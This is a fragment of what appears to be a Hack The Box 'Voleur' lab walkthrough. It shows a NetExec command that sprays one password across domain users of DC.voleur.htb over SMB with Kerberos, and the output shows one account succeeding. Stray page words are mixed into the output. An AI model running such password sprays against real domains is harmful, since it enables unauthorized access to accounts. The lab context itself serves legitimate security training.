 ➜ voleur faketime "$(ntpdate -q voleur.htb | cut -d ' ' -f 1,2)" nxc smb DC.voleur.htb -u users.txt -p 'HollowOct31Nyt' -k --continue-on-success
SMB DC.voleur.htb 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB DC.voleur.htb 445 DC [-] voleur.htb\Administrator:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\Guest:HollowOct31Nyt KDC_ERR_CLIENT_REVOKED
SMB DC.voleur.htb 445 DC [-] voleur.htb\krbtgt:HollowOct31Nyt KDC_ERR_CLIENT_REVOKED
SMB DC.voleur.htb 445 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
System
SMB DC.voleur.htb 445 DC [-] voleur.htb\marie.bryant:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\lacey.miller:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_ldap:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_backup:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
Home
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_iis:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\jeremy.combs:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED
SMB DC.voleur.htb 445 DC [-] voleur.htb\svc_winrm:HollowOct31Nyt KDC_ERR_PREAUTH_FAILED